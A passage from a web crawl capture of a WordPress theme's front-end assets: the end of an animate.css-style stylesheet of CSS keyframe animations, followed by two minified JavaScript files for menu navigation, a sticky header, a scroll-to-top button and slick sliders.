    transform: translate3d(5px, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInLeft {
  animation-name: bounceInLeft;
}
@keyframes bounceInRight {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }
  75% {
    transform: translate3d(10px, 0, 0);
  }
  90% {
    transform: translate3d(-5px, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInRight {
  animation-name: bounceInRight;
}
@keyframes bounceInUp {
  from, 60%, 75%, 90%, to {
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  from {
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }
  60% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }
  75% {
    transform: translate3d(0, 10px, 0);
  }
  90% {
    transform: translate3d(0, -5px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.bounceInUp {
  animation-name: bounceInUp;
}
@keyframes bounceOut {
  20% {
    transform: scale3d(0.9, 0.9, 0.9);
  }
  50%, 55% {
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }
  to {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}
.bounceOut {
  animation-duration: 0.75s;
  animation-name: bounceOut;
}
@keyframes bounceOutDown {
  20% {
    transform: translate3d(0, 10px, 0);
  }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}
.bounceOutDown {
  animation-name: bounceOutDown;
}
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}
.bounceOutLeft {
  animation-name: bounceOutLeft;
}
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}
.bounceOutRight {
  animation-name: bounceOutRight;
}
@keyframes bounceOutUp {
  20% {
    transform: translate3d(0, -10px, 0);
  }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}
.bounceOutUp {
  animation-name: bounceOutUp;
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.fadeIn {
  animation-name: fadeIn;
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDown {
  animation-name: fadeInDown;
}
@keyframes fadeInDownBig {
  from {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInDownBig {
  animation-name: fadeInDownBig;
}
@keyframes fadeInLeft {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeft {
  animation-name: fadeInLeft;
}
@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInLeftBig {
  animation-name: fadeInLeftBig;
}
@keyframes fadeInRight {
  from {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRight {
  animation-name: fadeInRight;
}
@keyframes fadeInRightBig {
  from {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInRightBig {
  animation-name: fadeInRightBig;
}
@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUp {
  animation-name: fadeInUp;
}
@keyframes fadeInUpBig {
  from {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.fadeInUpBig {
  animation-name: fadeInUpBig;
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.fadeOut {
  animation-name: fadeOut;
}
@keyframes fadeOutDown {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}
.fadeOutDown {
  animation-name: fadeOutDown;
}
@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  animation-name: fadeOutDownBig;
}
@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  animation-name: fadeOutLeft;
}
@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  animation-name: fadeOutLeftBig;
}
@keyframes fadeOutRight {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  animation-name: fadeOutRight;
}
@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  animation-name: fadeOutRightBig;
}
@keyframes fadeOutUp {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  animation-name: fadeOutUp;
}
@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  animation-name: fadeOutUpBig;
}
@keyframes flip {
  from {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, -360deg);
    animation-timing-function: ease-out;
  }
  40% {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    animation-timing-function: ease-out;
  }
  50% {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    animation-timing-function: ease-in;
  }
  80% {
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    animation-timing-function: ease-in;
  }
  to {
    transform: perspective(400px) scale3d(1, 1, 1) translate3d(0, 0, 0) rotate3d(0, 1, 0, 0deg);
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  backface-visibility: visible;
  animation-name: flip;
}
@keyframes flipInX {
  from {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    animation-timing-function: ease-in;
  }
  60% {
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }
  80% {
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }
  to {
    transform: perspective(400px);
  }
}
.flipInX {
  backface-visibility: visible !important;
  animation-name: flipInX;
}
@keyframes flipInY {
  from {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    animation-timing-function: ease-in;
  }
  60% {
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }
  80% {
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }
  to {
    transform: perspective(400px);
  }
}
.flipInY {
  backface-visibility: visible !important;
  animation-name: flipInY;
}
@keyframes flipOutX {
  from {
    transform: perspective(400px);
  }
  30% {
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }
  to {
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}
.flipOutX {
  animation-duration: 0.75s;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}
@keyframes flipOutY {
  from {
    transform: perspective(400px);
  }
  30% {
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }
  to {
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}
.flipOutY {
  animation-duration: 0.75s;
  backface-visibility: visible !important;
  animation-name: flipOutY;
}
@keyframes lightSpeedIn {
  from {
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    transform: skewX(-5deg);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.lightSpeedIn {
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}
@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }
  to {
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}
@keyframes rotateIn {
  from {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }
  to {
    transform-origin: center;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateIn {
  animation-name: rotateIn;
}
@keyframes rotateInDownLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
  to {
    transform-origin: left bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  animation-name: rotateInDownLeft;
}
@keyframes rotateInDownRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    transform-origin: right bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInDownRight {
  animation-name: rotateInDownRight;
}
@keyframes rotateInUpLeft {
  from {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
  to {
    transform-origin: left bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  animation-name: rotateInUpLeft;
}
@keyframes rotateInUpRight {
  from {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }
  to {
    transform-origin: right bottom;
    transform: translate3d(0, 0, 0);
    opacity: 1;
  }
}
.rotateInUpRight {
  animation-name: rotateInUpRight;
}
@keyframes rotateOut {
  from {
    transform-origin: center;
    opacity: 1;
  }
  to {
    transform-origin: center;
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}
.rotateOut {
  animation-name: rotateOut;
}
@keyframes rotateOutDownLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  animation-name: rotateOutDownLeft;
}
@keyframes rotateOutDownRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  animation-name: rotateOutDownRight;
}
@keyframes rotateOutUpLeft {
  from {
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    transform-origin: left bottom;
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  animation-name: rotateOutUpLeft;
}
@keyframes rotateOutUpRight {
  from {
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    transform-origin: right bottom;
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  animation-name: rotateOutUpRight;
}
@keyframes hinge {
  0% {
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    transform: rotate3d(0, 0, 1, 80deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    transform: rotate3d(0, 0, 1, 60deg);
    transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  animation-duration: 2s;
  animation-name: hinge;
}
@keyframes jackInTheBox {
  from {
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }
  50% {
    transform: rotate(-10deg);
  }
  70% {
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    transform: scale(1);
  }
}
.jackInTheBox {
  animation-name: jackInTheBox;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes rollIn {
  from {
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }
  to {
    opacity: 1;
    transform: translate3d(0, 0, 0);
  }
}
.rollIn {
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@keyframes rollOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}
.rollOut {
  animation-name: rollOut;
}
@keyframes zoomIn {
  from {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  animation-name: zoomIn;
}
@keyframes zoomInDown {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  animation-name: zoomInDown;
}
@keyframes zoomInLeft {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  animation-name: zoomInLeft;
}
@keyframes zoomInRight {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  animation-name: zoomInRight;
}
@keyframes zoomInUp {
  from {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInUp {
  animation-name: zoomInUp;
}
@keyframes zoomOut {
  from {
    opacity: 1;
  }
  50% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
  to {
    opacity: 0;
  }
}
.zoomOut {
  animation-name: zoomOut;
}
@keyframes zoomOutDown {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutDown {
  animation-name: zoomOutDown;
}
@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform-origin: left center;
  }
}
.zoomOutLeft {
  animation-name: zoomOutLeft;
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    transform: scale(0.1) translate3d(2000px, 0, 0);
    transform-origin: right center;
  }
}
.zoomOutRight {
  animation-name: zoomOutRight;
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform-origin: center bottom;
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  animation-name: zoomOutUp;
}
@keyframes slideInDown {
  from {
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  animation-name: slideInDown;
}
@keyframes slideInLeft {
  from {
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  animation-name: slideInLeft;
}
@keyframes slideInRight {
  from {
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  animation-name: slideInRight;
}
@keyframes slideInUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  animation-name: slideInUp;
}
@keyframes slideOutDown {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  animation-name: slideOutDown;
}
@keyframes slideOutLeft {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  animation-name: slideOutLeft;
}
@keyframes slideOutRight {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  animation-name: slideOutRight;
}
@keyframes slideOutUp {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  animation-name: slideOutUp;
}

.animated {
  animation-duration: 1s;
  animation-fill-mode: both;
}

.animated.infinite {
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  animation-delay: 1s;
}

.animated.delay-2s {
  animation-delay: 2s;
}

.animated.delay-3s {
  animation-delay: 3s;
}

.animated.delay-4s {
  animation-delay: 4s;
}

.animated.delay-5s {
  animation-delay: 5s;
}

.animated.fast {
  animation-duration: 800ms;
}

.animated.faster {
  animation-duration: 500ms;
}

.animated.slow {
  animation-duration: 2s;
}

.animated.slower {
  animation-duration: 3s;
}

@media (print), (prefers-reduced-motion: reduce) {
  .animated {
    animation-duration: 1ms !important;
    transition-duration: 1ms !important;
    animation-iteration-count: 1 !important;
  }
}
/*   ==================================================
                animation
    ================================================== */



--- FILE ---
content_type: text/javascript
request_url: http://tourtrainers.org/wp-content/themes/edulife/assets/js/navigation.min.js?ver=1.0.0
body_size: 627
content:
!function(){function a(){for(var a=this;-1===a.className.indexOf("nav-menu");)"li"===a.tagName.toLowerCase()&&(-1!==a.className.indexOf("focus")?a.className=a.className.replace(" focus",""):a.className+=" focus"),a=a.parentElement}var b,c,d,e,f,g;if((b=document.getElementById("site-navigation"))&&void 0!==(c=b.getElementsByTagName("button")[0])){if(void 0===(d=b.getElementsByTagName("ul")[0]))return void(c.style.display="none");for(-1===d.className.indexOf("nav-menu")&&(d.className+=" nav-menu"),c.onclick=function(){-1!==b.className.indexOf("toggled")?(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false")):(b.className+=" toggled",c.setAttribute("aria-expanded","true"))},document.addEventListener("click",function(a){b.contains(a.target)||(b.className=b.className.replace(" toggled",""),c.setAttribute("aria-expanded","false"))}),e=d.getElementsByTagName("a"),f=0,g=e.length;f<g;f++)e[f].addEventListener("focus",a,!0),e[f].addEventListener("blur",a,!0);!function(){var a,c=b.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window)for(a=function(a){var b=this.parentNode;if(b.classList.contains("focus"))b.classList.remove("focus");else{for(a.preventDefault(),f=0;f<b.parentNode.children.length;++f)b!==b.parentNode.children[f]&&b.parentNode.children[f].classList.remove("focus");b.classList.add("focus")}},f=0;f<c.length;++f)c[f].addEventListener("touchstart",a,!1)}()}}();

--- FILE ---
content_type: text/javascript
request_url: http://tourtrainers.org/wp-content/themes/edulife/assets/js/custom.min.js?ver=1.0.0
body_size: 808
content:
jQuery(function(a){a(document).on("mousemove","body",function(b){a(this).removeClass("keyboard-nav-on")}),a(document).on("keydown","body",function(b){9==b.which&&a(this).addClass("keyboard-nav-on")}),a("#primary-menu").find("li.menu-item-has-children").prepend('<button class="btn_submenu_dropdown"><span><i class="drop-down-icon"></i></span></button>'),a(document).on("click ",".btn_submenu_dropdown",function(){a(this).toggleClass("active"),a(this).parent().find(".sub-menu").first().slideToggle()});var b=a(".main-navigation ul.nav-menu");a(document).on("click ",".menu-toggle",function(){a(".main-navigation").addClass("toggled"),a(this).toggleClass("menu-toggle--active"),b.slideToggle()}),a(window).on("scroll",function(){a(window).scrollTop()>=50?a(".heading-content").addClass("is-sticky-header"):a(".heading-content").removeClass("is-sticky-header",1e3,"easeInBack")});var c=(a(window).scrollTop(),a("#btn-scrollup")),d=a(".scrollup");a(window).on("scroll",function(){a(this).scrollTop()>1?c.css({bottom:"25px"}):c.css({bottom:"-100px"})}),d.click(function(){return a("html, body").animate({scrollTop:"0px"},800),!1}),a(document).on("click",".notice-bar-cross",function(){a(".notice-bar").hide(1e3)}),function(){a(".lazy").slick({lazyLoad:"ondemand",infinite:!0}),a(".multiple-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:3,centerPadding:"40px",slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".service-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:4,centerPadding:"40px",slidesToScroll:1,responsive:[{breakpoint:1600,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0}},{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:530,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".latest-news__slider").not(".slick-initialized").slick({dots:!1,infinite:!1,speed:300,slidesToShow:1,centerPadding:"40px",slidesToScroll:1}),a(".testimonial-slider").not(".slick-initialized").slick({dots:!0,infinite:!1,speed:300,slidesToShow:3,centerPadding:"40px",slidesToScroll:3,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),a(".instruction-slider").slick({dots:!0,infinite:!1,speed:300,slidesToShow:4,centerPadding:"40px",slidesToScroll:4,responsive:[{breakpoint:1024,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:700,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]})}()});